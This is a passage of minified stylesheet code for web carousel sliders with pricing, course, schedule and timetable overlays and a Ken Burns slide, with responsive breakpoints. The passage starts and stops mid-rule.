#fff;-webkit-box-shadow:none;box-shadow:none}.js_table_price_dark{top:6%;left:10%;width:55%;z-index:2;right:auto;text-align:left;position:absolute}.js_table_price_dark_right{right:10%;left:auto;text-align:right}.js_table_price_dark_center{left:0;right:0;margin:auto;text-align:center}.js_table_price_dark>.row{margin:0}.js_table_price_dark>.row>div{position:relative;padding:20px 0 20px 20px}.js_table_price_dark_right>.row>div{padding:20px 20px 20px 0}.js_table_price_dark_center>.row>div{padding:20px}.js_table_price_dark>.row>div:before{top:0;left:0;right:0;width:97%;height:35%;content:"";margin:auto;position:absolute;border-bottom:0;border-left:2px solid #d3d1d1;border-top:10px solid #d3d1d1;border-right:2px solid #d3d1d1;-webkit-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.js_table_price_dark>.row>div:after{left:0;right:0;bottom:0;width:97%;content:"";z-index:-1;height:65%;margin:auto;position:absolute;border:2px solid #d3d1d1;background:rgba(211,209,209,0.3);-webkit-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}.js_table_price_dark>h1{color:#d3d1d1;font-size:30px;font-weight:700;position:relative;letter-spacing:2px;margin-bottom:30px;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Lato',sans-serif}.js_table_price_dark>h1:after{left:0;right:auto;height:2px;content:"";width:150px;margin:auto;bottom:-5px;position:absolute;background:#d3d1d1}.js_table_price_dark_right>h1:after{right:0;left:auto}.js_table_price_dark_center>h1:after{left:0;right:0}.js_table_price_dark>.row>div>h3{color:#fff;font-size:18px;font-weight:400;position:relative;margin:0 0 15px 0;letter-spacing:1px;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Lato',sans-serif}.js_table_price_dark>.row>div>h2{color:#fff;font-size:30px;font-weight:900;position:relative;letter-spacing:1px;margin:10px 0 10px 0;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Lato',sans-serif}.js_table_price_dark>.row>div>h4{color:#fff;font-size:12px;font-weight:400;margin:0 0 10px 0;position:relative;letter-spacing:1px;text-transform:capitalize;-webkit-font-smoothing:antialiased;font-family:'Lato',sans-serif}.js_table_price_dark>.row>div>ul{padding:0;margin-top:40px;list-style-type:none}.js_table_price_dark>.row>div>ul>li{margin:0;padding:7px 0;color:#c6c6c6;font-size:12px;font-weight:400;letter-spacing:2px;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Lato',sans-serif}.js_table_price_dark>.row>div>a,.js_table_price_dark>.row>div>a:visited{right:0;left:auto;color:#fff;cursor:pointer;font-size:12px;margin-top:15px;text-align:center;position:relative;letter-spacing:2px;white-space:nowrap;display:inline-block;text-decoration:none;text-transform:uppercase;border-bottom:1px solid #fff;font-family:'Lato',sans-serif;-webkit-font-smoothing:antialiased;-webkit-transition:all cubic-bezier(.23,1,.32,1) .5s;transition:all cubic-bezier(.23,1,.32,1) .5s}.js_table_price_dark>.row>div>a:hover,.js_table_price_dark>.row>div>a:active{color:#c6c6c6;border-bottom:1px solid #c6c6c6}@media only screen and (max-width:480px){.ps_indicators_brdr_caption>.carousel-indicators{display:none}.ps_control_txt_y .carousel-control{display:none}.js_table_price_dark{top:2%;left:0;right:0;width:100%}.js_table_price_dark_right{left:0;right:0}.js_table_price_dark>.row>div{padding:5px}.js_table_price_dark>.row>div:before{width:99%;height:30%;border:1px solid #d3d1d1;border-bottom:0}.js_table_price_dark>.row>div:after{width:99%;height:70%;border:1px solid #d3d1d1}.js_table_price_dark>h1{font-size:14px;margin:0 0 3px 0}.js_table_price_dark>h1:after{bottom:0;height:1px;width:80px}.js_table_price_dark>.row>div>h3{margin:0;font-size:11px;letter-spacing:0}.js_table_price_dark>.row>div>h2{margin:0;font-size:14px;margin-bottom:2px}.js_table_price_dark>.row>div>h2:before{top:0;width:10%;left:-2px;font-size:10px}.js_table_price_dark>.row>div>h4{font-size:10px;margin-bottom:2px}.js_table_price_dark>.row>div>ul{margin-top:10px;margin-bottom:0}.js_table_price_dark>.row>div>ul>li{padding:1px 0;font-size:8px;letter-spacing:1px}.js_table_price_dark>.row>div>a,.js_table_price_dark>.row>div>a:visited{margin-top:0;font-size:9px}}@media(min-width:481px) and (max-width:600px){.ps_control_txt_y .carousel-control{display:none}.js_table_price_dark{top:13%;left:0;right:0;width:100%}.js_table_price_dark_right{left:0;right:0}.js_table_price_dark>.row>div{padding:10px}.js_table_price_dark>h1{font-size:18px;margin:0 0 5px 0}.js_table_price_dark>h1:after{bottom:0;height:1px;width:80px}.js_table_price_dark>.row>div>h3{margin:0;font-size:11px;letter-spacing:0}.js_table_price_dark>.row>div>h2{font-size:14px;margin-bottom:2px}.js_table_price_dark>.row>div>h2:before{top:0;width:10%;left:-2px;font-size:10px}.js_table_price_dark>.row>div>h4{font-size:10px;margin-bottom:2px}.js_table_price_dark>.row>div>ul{margin-top:35px;margin-bottom:0}.js_table_price_dark>.row>div>ul>li{padding:1px 0;font-size:10px;letter-spacing:1px}}@media(min-width:601px) and (max-width:767px){.js_table_price_dark{left:0;top:8%;right:0;padding:5px;width:100%}.js_table_price_dark_right{left:0;right:0}.js_table_price_dark_center>.row>div{padding:15px}.js_table_price_dark>h1{font-size:20px;margin:0 0 10px 0}.js_table_price_dark>h1:after{height:1px;width:100px;bottom:-5px}.js_table_price_dark>.row>div>h3{margin:0}.js_table_price_dark>.row>div>h2{margin:0}.js_table_price_dark>.row>div>ul>li{padding:3px 0;font-size:11px;letter-spacing:1px}.js_table_price_dark>.row>div>a,.js_table_price_dark>.row>div>a:visited{margin-top:0}}@media(min-width:768px) and (max-width:900px){.js_table_price_dark{top:10%;width:80%}.js_table_price_dark>h1{margin:0 0 15px 0}.js_table_price_dark>.row>div>ul>li{padding:5px 0;font-size:11px}}@media(min-width:901px) and (max-width:1200px){.js_table_price_dark{width:70%}}#js_table_058{overflow:hidden;max-height:658px;position:relative;background:#000}#js_table_058:hover{cursor:-moz-grab;cursor:-webkit-grab}#js_table_058:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#js_table_058>.carousel-inner>.item>img,#js_table_058>.carousel-inner>.item>a>img{width:100%;margin:auto;opacity:.9}.ps_indicators_text>.carousel-indicators{top:1%;right:1%;left:auto;width:98%;height:35px;font-size:0;cursor:e-resize;overflow-x:auto;text-align:center;overflow-y:hidden;padding-left:10px;padding-right:10px;white-space:nowrap}.ps_indicators_text>.carousel-indicators li{width:auto;height:30px;border:0;color:#000;text-indent:0;padding:0 10px;font-size:12px;overflow:hidden;line-height:30px;text-align:center;background:transparent;text-transform:uppercase;font-family:'Lato',sans-serif;-webkit-font-smoothing:antialiased;-webkit-border-radius:0;border-radius:0;-webkit-transition:all .5s cubic-bezier(.445,.05,.55,.95);transition:all .5s cubic-bezier(.445,.05,.55,.95)}.ps_indicators_text>.carousel-indicators li>span{margin-left:17px;-webkit-transition:margin .5s cubic-bezier(.445,.05,.55,.95);transition:margin .5s cubic-bezier(.445,.05,.55,.95)}.ps_indicators_text>.carousel-indicators .active{width:auto;margin:1px;height:30px;border:0;text-indent:0;color:#000;background:transparent;border-bottom:1px solid #000}.ps_indicators_text>.carousel-indicators .active span{margin-left:5px}.ps_indicators_text>.carousel-indicators::-webkit-scrollbar{height:5px}.ps_indicators_text>.carousel-indicators::-webkit-scrollbar-thumb{background:rgba(255,255,255,0.8);-webkit-border-radius:0;border-radius:0}.ps_control_txt .carousel-control{top:42%;opacity:1;width:20px;padding:5px;height:auto;z-index:100;bottom:auto;border:0;color:#000;font-size:12px;cursor:pointer;font-weight:400;overflow:hidden;text-shadow:none;position:absolute;white-space:normal;background:transparent;font-family:'Lato',sans-serif;-webkit-font-smoothing:antialiased;-webkit-box-shadow:none;box-shadow:none;-webkit-border-radius:0;border-radius:0;-webkit-transition:all .5s cubic-bezier(.445,.05,.55,.95);transition:all .5s cubic-bezier(.445,.05,.55,.95)}.ps_control_txt:hover .carousel-control{opacity:1}.ps_control_txt .carousel-control.left{left:1%;right:auto}.ps_control_txt .carousel-control.right{right:1%;left:auto}.ps_control_txt .carousel-control>span{text-transform:uppercase;font-family:'Lato',sans-serif;-webkit-font-smoothing:antialiased}.ps_control_txt .carousel-control.left:hover,.ps_control_txt .carousel-control.right:hover{color:#fff;background:transparent;border:0;-webkit-box-shadow:none;box-shadow:none}.js_table_course{top:8%;left:8%;width:45%;z-index:2;right:auto;padding:0 10px;text-align:left;position:absolute;-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:.7s;animation-duration:.7s;-webkit-animation-timing-function:cubic-bezier(.19,1,.22,1);animation-timing-function:cubic-bezier(.19,1,.22,1)}.js_table_course_right{right:8%;left:auto;text-align:right}.js_table_course_center{left:0;right:0;margin:auto;text-align:center}.js_table_course>h1{color:#fff;font-size:25px;font-weight:700;position:relative;letter-spacing:2px;margin-bottom:15px;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Lato',sans-serif}.js_table_course>table{cursor:initial;text-align:center;background:#fff}.js_table_course>table>thead>tr>th{color:#fff;font-size:12px;font-weight:900;padding:16px 5px;text-align:center;position:relative;letter-spacing:1px;background:#d45585;text-transform:uppercase;font-family:'Lato',sans-serif;-webkit-font-smoothing:antialiased}.js_table_course>table>thead>tr>th,.js_table_course>table>tbody>tr>td{outline:0;border-top:0;border-bottom:0}.js_table_course>table>tbody>tr>td{color:#000;font-size:12px;font-weight:400;padding:16px 5px;letter-spacing:1px;text-transform:capitalize;font-family:'Lato',sans-serif;-webkit-font-smoothing:antialiased;-webkit-transition:all cubic-bezier(.19,1,.22,1) .5s;transition:all cubic-bezier(.19,1,.22,1) .5s}.js_table_course>table>tbody>tr>td>a{color:#000;text-decoration:none;-webkit-transition:all cubic-bezier(.19,1,.22,1) .5s;transition:all cubic-bezier(.19,1,.22,1) .5s}.js_table_course>table>tbody>tr>td:first-child{text-transform:uppercase}.js_table_course>table>tbody>tr:nth-of-type(odd){color:#fff;background-color:#fafafa;border-top:1px dashed #eaeaea;border-bottom:1px dashed #eaeaea}.js_table_course>table>tbody>tr:hover>td{color:#fff;background:#d45585}.js_table_course>table>tbody>tr:hover>td>a{color:#fff}@media only screen and (max-width:480px){.ps_indicators_text>.carousel-indicators{display:none}.ps_control_txt .carousel-control{display:none}.js_table_course{top:0;left:0;right:0;width:100%;padding:3px}.js_table_course>h1{margin:0;font-size:15px;margin-bottom:2px}.js_table_course>table>thead>tr>th{padding:4px 0;font-size:8px;letter-spacing:0}.js_table_course>table>tbody>tr>td{padding:4px 0;font-size:9px;letter-spacing:0}}@media(min-width:481px) and (max-width:600px){.ps_control_txt .carousel-control{display:none}.js_table_course{left:0;right:0;top:15%;width:100%}.js_table_course>h1{margin:0;font-size:20px;margin-bottom:2px}.js_table_course>table>thead>tr>th{padding:5px 0;font-size:10px;letter-spacing:0}.js_table_course>table>tbody>tr>td{padding:4px 0;font-size:12px;letter-spacing:0}}@media(min-width:601px) and (max-width:767px){.js_table_course{left:5%;right:0;top:15%;width:90%}.js_table_course_right{right:5%;left:auto}.js_table_course_center{left:0;right:0}.js_table_course>h1{margin:0;font-size:20px;margin-bottom:2px}.js_table_course>table>thead>tr>th{padding:8px 0;font-size:10px}.js_table_course>table>tbody>tr>td{padding:8px 0;font-size:12px}}@media(min-width:768px) and (max-width:900px){.js_table_course{top:5%;left:5%;right:0;width:90%}.js_table_course_right{right:5%;left:auto}.js_table_course_center{left:0;right:0}}@media(min-width:901px) and (max-width:1200px){.js_table_course{width:70%}}#js_table_059{overflow:hidden;max-height:658px;position:relative;background:#000}#js_table_059:hover{cursor:-moz-grab;cursor:-webkit-grab}#js_table_059:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#js_table_059>.carousel-inner>.item>img,#js_table_059>.carousel-inner>.item>a>img{width:100%;margin:auto;opacity:.9;-webkit-filter:grayscale(100%);filter:grayscale(100%)}.ps_indicators_txt_db>.carousel-indicators{top:1%;right:14%;left:auto;width:85%;height:35px;font-size:0;cursor:e-resize;overflow-x:auto;text-align:left;overflow-y:hidden;padding-left:10px;padding-right:10px;white-space:nowrap}.ps_indicators_txt_db>.carousel-indicators li{width:auto;height:30px;border:0;color:#fff;text-indent:0;padding:0 10px;font-size:12px;overflow:hidden;line-height:30px;text-align:center;letter-spacing:1px;background:transparent;text-transform:uppercase;font-family:'Francois One',sans-serif;-webkit-font-smoothing:antialiased;-webkit-border-radius:0;border-radius:0;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.ps_indicators_txt_db>.carousel-indicators .active{width:auto;margin:1px;height:30px;border:0;text-indent:0;color:#fff;background:transparent;border-top:1px solid #fff;border-bottom:1px solid #fff}.ps_indicators_txt_db>.carousel-indicators::-webkit-scrollbar{height:5px}.ps_indicators_txt_db>.carousel-indicators::-webkit-scrollbar-thumb{background:rgba(255,255,255,0.8);-webkit-border-radius:0;border-radius:0}.ps_control_txt_db .carousel-control{top:0;opacity:1;width:70px;padding:5px;height:25px;z-index:100;bottom:auto;border:0;color:#fff;font-size:12px;cursor:pointer;font-weight:400;overflow:hidden;text-shadow:none;position:absolute;background:transparent;font-family:'Francois One',sans-serif;-webkit-font-smoothing:antialiased;-webkit-box-shadow:none;box-shadow:none;-webkit-border-radius:0;border-radius:0;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.ps_control_txt_db:hover .carousel-control{opacity:1}.ps_control_txt_db .carousel-control.left{top:26px;right:1%;left:auto}.ps_control_txt_db .carousel-control.right{right:1%;left:auto}.ps_control_txt_db .carousel-control>span{text-transform:uppercase;font-family:'Francois One',sans-serif;-webkit-font-smoothing:antialiased}.ps_control_txt_db .carousel-control.left:hover,.ps_control_txt_db .carousel-control.right:hover{border:0;color:#fff;background:transparent;border-left:1px solid #fff;border-right:1px solid #fff;-webkit-box-shadow:none;box-shadow:none}.js_table_schedule{top:8%;left:3%;width:60%;right:auto;text-align:left;position:absolute;padding:20px 25px 0 25px;background:rgba(34,34,34,0.9);-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.js_table_schedule_right{right:3%;left:auto;text-align:right}.js_table_schedule_center{left:0;right:0;margin:auto;text-align:center}.js_table_schedule>h1{margin:0;color:#fff;font-size:25px;font-weight:bold;position:relative;letter-spacing:2px;margin-bottom:20px;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Francois One',sans-serif}.js_table_schedule>table{cursor:initial;text-align:center;background:transparent}.js_table_schedule>table>thead>tr>th{font-size:12px;font-weight:900;padding:14px 5px;text-align:center;position:relative;letter-spacing:1px;background:transparent;text-transform:uppercase;color:rgba(255,255,255,0.8);font-family:'Francois One',sans-serif;-webkit-font-smoothing:antialiased}.js_table_schedule>table>thead>tr>th,.js_table_schedule>table>tbody>tr>td{outline:0;border-top:0;border-bottom:0}.js_table_schedule>table>tbody>tr{-webkit-transition:background cubic-bezier(0.22,0.81,0.01,0.99) .5s;transition:background cubic-bezier(0.22,0.81,0.01,0.99) .5s}.js_table_schedule>table>tbody>tr>td{color:#aaa;font-size:12px;line-height:30px;padding:14px 5px;letter-spacing:1px;font-weight:normal;text-transform:capitalize;font-family:'Francois One',sans-serif;-webkit-font-smoothing:antialiased}.js_table_schedule>table>tbody>tr>td>a{width:100px;height:30px;margin:auto;color:#fff;display:block;font-size:11px;line-height:30px;text-decoration:none;text-transform:uppercase;border:1px solid #04bdf3;-webkit-transition:all cubic-bezier(0.22,0.81,0.01,0.99) .5s;transition:all cubic-bezier(0.22,0.81,0.01,0.99) .5s}.js_table_schedule>table>tbody>tr>td:first-child{text-transform:uppercase}.js_table_schedule>table>tbody>tr:nth-of-type(odd){border-top:1px dashed #444;border-bottom:1px dashed #444}.js_table_schedule>table>tbody>tr:hover{background:#292929}.js_table_schedule>table>tbody>tr>td>a:hover{background:#04bdf3}@media only screen and (max-width:480px){.ps_indicators_txt_db>.carousel-indicators{display:none}.ps_control_txt_db .carousel-control{display:none}.js_table_schedule{top:0;left:0;right:0;width:100%;padding:3px}.js_table_schedule>h1{margin:0;font-size:15px;margin-bottom:2px}.js_table_schedule>table>thead>tr>th{padding:3px 0;font-size:8px;letter-spacing:0}.js_table_schedule>table>tbody>tr>td{padding:3px 0;font-size:9px;line-height:15px;letter-spacing:0}.js_table_schedule>table>tbody>tr>td>a{width:50px;height:15px;font-size:9px;line-height:15px;letter-spacing:0}}@media(min-width:481px) and (max-width:600px){.ps_control_txt_db .carousel-control{display:none}.js_table_schedule{left:0;right:0;top:11%;width:100%;padding:10px}.js_table_schedule>h1{margin:0;font-size:20px;margin-bottom:2px}.js_table_schedule>table>thead>tr>th{padding:5px 0;font-size:10px;letter-spacing:0}.js_table_schedule>table>tbody>tr>td{padding:4px 0;font-size:12px;letter-spacing:0;line-height:20px}.js_table_schedule>table>tbody>tr>td>a{height:20px;font-size:12px;line-height:20px;letter-spacing:0}}@media(min-width:601px) and (max-width:767px){.js_table_schedule{left:5%;right:0;top:13%;width:90%;padding:15px}.js_table_schedule_right{right:5%;left:auto}.js_table_schedule_center{left:0;right:0}.js_table_schedule>h1{margin:0;font-size:20px;margin-bottom:2px}.js_table_schedule>table>thead>tr>th{padding:8px 0;font-size:10px}.js_table_schedule>table>tbody>tr>td{padding:8px 0;font-size:12px;line-height:20px}.js_table_schedule>table>tbody>tr>td>a{height:20px;font-size:12px;line-height:20px}}@media(min-width:768px) and (max-width:900px){.js_table_schedule{top:10%;left:5%;right:0;width:90%;padding:10px 15px 0 15px}.js_table_schedule_right{right:5%;left:auto}.js_table_schedule_center{left:0;right:0}.js_table_schedule>table>tbody>tr>td{line-height:20px}.js_table_schedule>table>tbody>tr>td>a{height:20px;line-height:20px}}@media(min-width:901px) and (max-width:1200px){.js_table_schedule{width:75%}}#js_table_060{overflow:hidden;max-height:658px;position:relative;background:#000}#js_table_060:hover{cursor:-moz-grab;cursor:-webkit-grab}#js_table_060:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#js_table_060>.carousel-inner>.item>img,#js_table_060>.carousel-inner>.item>a>img{width:100%;margin:auto;opacity:.8}.ps_indicators_txt_rdb>.carousel-indicators{top:1%;right:14%;left:auto;width:85%;height:35px;font-size:0;cursor:e-resize;overflow-x:auto;text-align:left;overflow-y:hidden;padding-left:10px;padding-right:10px;white-space:nowrap}.ps_indicators_txt_rdb>.carousel-indicators li{width:auto;height:20px;border:0;color:#fff;text-indent:0;padding:0 10px;font-size:10px;overflow:hidden;line-height:20px;text-align:center;letter-spacing:1px;background:transparent;text-transform:uppercase;font-family:'Arial';-webkit-font-smoothing:antialiased;-webkit-border-radius:100px;border-radius:100px}.ps_indicators_txt_rdb>.carousel-indicators .active{width:auto;margin:1px;height:20px;border:0;text-indent:0;color:#fff;background:transparent;border-left:3px solid #fff;border-right:3px solid #fff}.ps_indicators_txt_rdb>.carousel-indicators::-webkit-scrollbar{height:5px}.ps_indicators_txt_rdb>.carousel-indicators::-webkit-scrollbar-thumb{background:rgba(255,255,255,0.8);-webkit-border-radius:0;border-radius:0}.ps_control_txt_rdb .carousel-control{top:5px;opacity:1;width:50px;padding:5px;height:15px;z-index:100;bottom:auto;border:0;color:#fff;font-size:11px;cursor:pointer;line-height:5px;font-weight:400;overflow:hidden;text-shadow:none;position:absolute;background:transparent;font-family:'PT Sans',sans-serif;-webkit-font-smoothing:antialiased;-webkit-box-shadow:none;box-shadow:none}.ps_control_txt_rdb:hover .carousel-control{opacity:1}.ps_control_txt_rdb .carousel-control.left{top:21px;right:1%;left:auto;-webkit-border-radius:100px;border-radius:100px}.ps_control_txt_rdb .carousel-control.right{right:1%;left:auto;-webkit-border-radius:100px;border-radius:100px}.ps_control_txt_rdb .carousel-control>span{text-transform:uppercase;font-family:'PT Sans',sans-serif;-webkit-font-smoothing:antialiased}.ps_control_txt_rdb .carousel-control.left:hover,.ps_control_txt_rdb .carousel-control.right:hover{border:0;color:#fff;background:transparent;border-left:3px solid #fff;border-right:3px solid #fff;-webkit-box-shadow:none;box-shadow:none}.js_table_timetable{top:7%;left:5%;width:55%;right:auto;text-align:left;position:absolute;background:#f8f8f8;padding:10px 10px 0 10px;-webkit-border-radius:5px;border-radius:5px;-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(.165,.84,.44,1);animation-timing-function:cubic-bezier(.165,.84,.44,1)}.js_table_timetable_right{right:5%;left:auto;text-align:right}.js_table_timetable_center{left:0;right:0;margin:auto;text-align:center}.js_table_timetable>h1{margin:0;color:#666;font-size:25px;font-weight:400;position:relative;letter-spacing:2px;margin-bottom:10px;text-transform:capitalize;-webkit-font-smoothing:antialiased;font-family:'PT Sans',sans-serif}.js_table_timetable>table{cursor:initial;text-align:center;background:transparent}.js_table_timetable>table>thead>tr>th{color:#fff;font-size:10px;padding:7px 5px;text-align:center;position:relative;letter-spacing:1px;background:#3156a3;font-weight:normal;text-transform:uppercase;font-family:'Arial';-webkit-font-smoothing:antialiased}.js_table_timetable>table>thead>tr>th,.js_table_timetable>table>tbody>tr>td{outline:0;border-top:0;border-bottom:0}.js_table_timetable>table>tbody>tr{-webkit-transition:background cubic-bezier(.165,.84,.44,1) .5s;transition:background cubic-bezier(.165,.84,.44,1) .5s}.js_table_timetable>table>tbody>tr>td{color:#666;font-size:12px;padding:7px 5px;letter-spacing:1px;font-weight:normal;text-transform:capitalize;font-family:'PT Sans',sans-serif;-webkit-font-smoothing:antialiased}.js_table_timetable>table>tbody>tr>td>a{color:#666;font-size:11px;text-decoration:none;text-transform:uppercase;-webkit-transition:all cubic-bezier(.165,.84,.44,1) .5s;transition:all cubic-bezier(.165,.84,.44,1) .5s}.js_table_timetable>table>tbody>tr>td:first-child{text-transform:uppercase}.js_table_timetable>table>tbody>tr:nth-of-type(odd){background:#f0f0f0;border-top:1px solid #e8e8e8;border-bottom:1px solid #e8e8e8}.js_table_timetable>table>tbody>tr:hover{color:#fff;background:#3156a3}.js_table_timetable>table>tbody>tr:hover td,.js_table_timetable>table>tbody>tr:hover a{color:#fff}.js_table_timetable::-webkit-scrollbar{width:5px;background:transparent}.js_table_timetable::-webkit-scrollbar-thumb{-webkit-border-radius:0;border-radius:0;background:#e6e6e6}@media only screen and (max-width:480px){.ps_indicators_txt_rdb>.carousel-indicators{display:none}.ps_control_txt_rdb .carousel-control{display:none}.js_table_timetable{top:0;left:0;right:0;width:100%;height:100%;padding:1px;opacity:.9;overflow:auto}.js_table_timetable>h1{margin:0;font-size:12px;margin-bottom:1px}.js_table_timetable>table>thead>tr>th{padding:3px 0;font-size:9px}.js_table_timetable>table>tbody>tr>td{padding:3px 0;font-size:9px}.js_table_timetable>table>tbody>tr>td>a{font-size:9px}}@media(min-width:481px) and (max-width:600px){.ps_indicators_txt_rdb>.carousel-indicators{display:none}.ps_control_txt_rdb .carousel-control{display:none}.js_table_timetable{top:0;left:0;right:0;width:100%;height:100%;padding:1px;opacity:.9;overflow:auto}.js_table_timetable>h1{margin:0;font-size:16px;margin-bottom:5px}.js_table_timetable>table>thead>tr>th{padding:5px 0}.js_table_timetable>table>tbody>tr>td{padding:5px 0}}@media(min-width:601px) and (max-width:767px){.js_table_timetable{left:0;right:0;top:12%;width:100%;height:100%;padding:1px;opacity:.9;overflow:auto}}@media(min-width:768px) and (max-width:900px){.js_table_timetable{top:10%;width:85%;height:85%;overflow:auto}}@media(min-width:901px) and (max-width:1150px){.js_table_timetable{top:10%;width:80%;height:75%;overflow:auto}}#kenburns_061{overflow:hidden;max-height:658px;position:relative;background:#000}#kenburns_061:hover{cursor:-moz-grab;cursor:-webkit-grab}#kenburns_061:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#kenburns_061>.carousel-inner>.item{overflow:hidden}#kenburns_061>.carousel-inner>.item>img,#kenburns_061>.carousel-inner>.item>a>img{width:100%;margin:auto;opacity:.5}.ps_indicators_txt_icon>.carousel-indicators{top:1%;right:9%;left:auto;width:80%;height:35px;font-size:0;cursor:e-resize;overflow-x:auto;text-align:center;overflow-y:hidden;padding-left:10px;padding-right:10px;white-space:nowrap}.ps_indicators_txt_icon>.carousel-indicators li{width:50px;height:30px;border:0;color:#fff;text-indent:0;padding:0 10px;font-size:12px;overflow:hidden;text-align:left;line-height:30px;position:relative;letter-spacing:1px;background:transparent;text-transform:uppercase;font-family:'Poppins',sans-serif;-webkit-font-smoothing:antialiased;-webkit-border-radius:0;border-radius:0;-webkit-transition:all cubic-bezier(.165,.84,.44,1) .5s;transition:all cubic-bezier(.165,.84,.44,1) .5s}.ps_indicators_txt_icon>.carousel-indicators li:after{top:0;right:15%;content:"\f178";font-style:normal;position:absolute;font-weight:normal;font-family:FontAwesome;text-decoration:inherit}.ps_indicators_txt_icon>.carousel-indicators .active{width:75px;margin:1px;height:30px;border:0;text-indent:0;color:#fff;background:transparent;border-bottom:1px solid #fff}.ps_indicators_txt_icon>.carousel-indicators::-webkit-scrollbar{height:5px}.ps_indicators_txt_icon>.carousel-indicators::-webkit-scrollbar-thumb{background:rgba(255,255,255,0.8);-webkit-border-radius:0;border-radius:0}.ps_control_txt_icon .carousel-control{top:3%;opacity:1;width:75px;padding:5px;height:25px;z-index:100;bottom:auto;border:0;color:#fff;font-size:12px;cursor:pointer;line-height:15px;font-weight:400;overflow:hidden;text-shadow:none;position:absolute;background:transparent;font-family:'Poppins',sans-serif;-webkit-font-smoothing:antialiased;-webkit-box-shadow:none;box-shadow:none}.ps_control_txt_icon:hover .carousel-control{opacity:1}.ps_control_txt_icon .carousel-control.left{left:1%;right:auto}.ps_control_txt_icon .carousel-control.right{right:1%;left:auto}.ps_control_txt_icon .carousel-control>span{text-transform:uppercase;font-family:'Poppins',sans-serif;-webkit-font-smoothing:antialiased;-webkit-transition:all cubic-bezier(.165,.84,.44,1) .5s;transition:all cubic-bezier(.165,.84,.44,1) .5s}.ps_control_txt_icon .carousel-control.left span:after{top:0;left:0;opacity:0;visibility:hidden;content:"\f177";font-style:normal;position:absolute;font-weight:normal;font-family:FontAwesome;text-decoration:inherit;line-height:25px;-webkit-transition:all cubic-bezier(.165,.84,.44,1) .5s;transition:all cubic-bezier(.165,.84,.44,1) .5s}.ps_control_txt_icon .carousel-control.right span:before{top:0;right:0;opacity:0;visibility:hidden;content:"\f178";font-style:normal;position:absolute;font-weight:normal;font-family:FontAwesome;text-decoration:inherit;line-height:25px;-webkit-transition:all cubic-bezier(.165,.84,.44,1) .5s;transition:all cubic-bezier(.165,.84,.44,1) .5s}.ps_control_txt_icon .carousel-control.left:hover span:after,.ps_control_txt_icon .carousel-control.right:hover span:before{visibility:visible;opacity:1}.kenburns_061_slide{top:23%;left:8%;width:65%;right:auto;text-align:left;position:absolute;-webkit-animation-delay:0s;animation-delay:0s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(.165,.84,.44,1);animation-timing-function:cubic-bezier(.165,.84,.44,1)}.kenburns_061_slide_right{right:8%;left:auto;text-align:right}.kenburns_061_slide_center{left:0;right:0;margin:auto;text-align:center}.kenburns_061_slide>h1{color:#fff;margin:10px 0;font-size:90px;font-weight:700;text-shadow:none;letter-spacing:1px;text-transform:uppercase;font-family:'Poppins',sans-serif;-webkit-font-smoothing:antialiased}.kenburns_061_slide>h2{margin:0;color:#fff;font-size:35px;font-weight:400;text-shadow:none;letter-spacing:1px;text-transform:capitalize;font-family:'Poppins',sans-serif;-webkit-font-smoothing:antialiased}.kenburns_061_slide>h3{margin:0;color:#fff;font-size:22px;font-weight:400;text-shadow:none;letter-spacing:1px;text-transform:capitalize;font-family:'Poppins',sans-serif;-webkit-font-smoothing:antialiased}.kenburns_061_slide>a,.kenburns_061_slide>a:visited{width:120px;color:#fff;font-size:12px;text-align:left;font-weight:400;margin-top:25px;text-shadow:none;position:relative;letter-spacing:2px;text-decoration:none;display:inline-block;text-transform:uppercase;font-family:'Poppins',sans-serif;-webkit-font-smoothing:antialiased;-webkit-transition:width cubic-bezier(.165,.84,.44,1) .5s;transition:width cubic-bezier(.165,.84,.44,1) .5s}.kenburns_061_slide>a:hover,.kenburns_061_slide>a:active{width:130px}.kenburns_061_slide_right>a{text-align:right}.kenburns_061_slide_center>a{width:135px;text-align:center}.kenburns_061_slide>a:after{top:0;right:0;content:"\f178";font-style:normal;position:absolute;font-weight:normal;font-family:FontAwesome;text-decoration:inherit}.kenburns_061_slide_right>a:after{left:0;right:auto;content:"\f177"}.kenburns_061_slide_center>a:before{top:0;left:0;content:"\f177";font-style:normal;position:absolute;font-weight:normal;font-family:FontAwesome;text-decoration:inherit}@media only screen and (max-width:480px){.ps_indicators_txt_icon>.carousel-indicators{display:none}.ps_control_txt_icon .carousel-control{display:none}.kenburns_061_slide{top:10%;left:5%;width:100%}.kenburns_061_slide_right{right:5%;left:auto}.kenburns_061_slide_center{left:0;right:0}.kenburns_061_slide>h1{margin:5px 0;font-size:25px}.kenburns_061_slide>h2{margin:5px 0;font-size:16px}.kenburns_061_slide>h3{margin:5px 0;font-size:14px}.kenburns_061_slide>a,.kenburns_061_slide>a:visited{margin-top:10px}}@media(min-width:481px) and (max-width:600px){.ps_indicators_txt_icon>.carousel-indicators{display:none}.kenburns_061_slide>h1{margin:5px 0;font-size:35px}.kenburns_061_slide>h2{margin:5px 0;font-size:20px}.kenburns_061_slide>h3{margin:5px 0;font-size:18px}}@media(min-width:601px) and 